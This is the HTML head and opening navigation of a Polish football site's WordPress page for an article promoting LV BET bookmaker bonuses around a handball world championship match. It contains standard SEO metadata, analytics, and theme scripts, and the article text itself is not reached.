

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/bonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet/
body_size: 13267
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Bonusy za akcje szczypiornistów - trzecia edycja w LV BET - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Bukmacher LV BET ponownie organizuje promocje z okazji spotkania naszych szczypiornistów na mistrzostwach świata. Tym razem &quot;Biało-Czerwoni&quot; zmierzą się z"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/bonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bonusy za akcje szczypiornistów - trzecia edycja w LV BET - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Bukmacher LV BET ponownie organizuje promocje z okazji spotkania naszych szczypiornistów na mistrzostwach świata. Tym razem &quot;Biało-Czerwoni&quot; zmierzą się z" />
<meta property="og:url" content="https://zzapolowy.com/bonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="lv bet" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2023/01/lv.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2023/01/lv.png" />
<meta property="og:image:width" content="721" />
<meta property="og:image:height" content="466" />
<meta property="og:image:alt" content="Bonusy za akcje szczypiornistów &#8211; trzecia edycja w LV BET" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-18T14:52:36+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bonusy za akcje szczypiornistów - trzecia edycja w LV BET - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Bukmacher LV BET ponownie organizuje promocje z okazji spotkania naszych szczypiornistów na mistrzostwach świata. Tym razem &quot;Biało-Czerwoni&quot; zmierzą się z" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2023/01/lv.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2023/01/lv.png","url":"https://zzapolowy.com/wp-content/uploads/2023/01/lv.png","width":"721","height":"466","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/bonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet/#webpage","url":"https://zzapolowy.com/bonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet/","name":"Bonusy za akcje szczypiornist\u00f3w - trzecia edycja w LV BET - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2023-01-18T14:52:36+02:00","dateModified":"2023-01-18T14:52:36+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2023/01/lv.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Bonusy za akcje szczypiornist\u00f3w - trzecia edycja w LV BET - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2023-01-18T14:52:36+02:00","dateModified":"2023-01-18T14:52:36+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Bukmacher LV BET ponownie organizuje promocje z okazji spotkania naszych szczypiornist\u00f3w na mistrzostwach \u015bwiata. Tym razem &quot;Bia\u0142o-Czerwoni&quot; zmierz\u0105 si\u0119 z","name":"Bonusy za akcje szczypiornist\u00f3w - trzecia edycja w LV BET - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/bonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/bonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2023/01/lv.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/bonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Bonusy za akcje szczypiornistów &#8211; trzecia edycja w LV BET Kanał z komentarzami" href="https://zzapolowy.com/bonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"9373788fdd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/109946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=109946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fbonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fbonusy-za-akcje-szczypiornistow-trzecia-edycja-w-lv-bet%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-109946 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

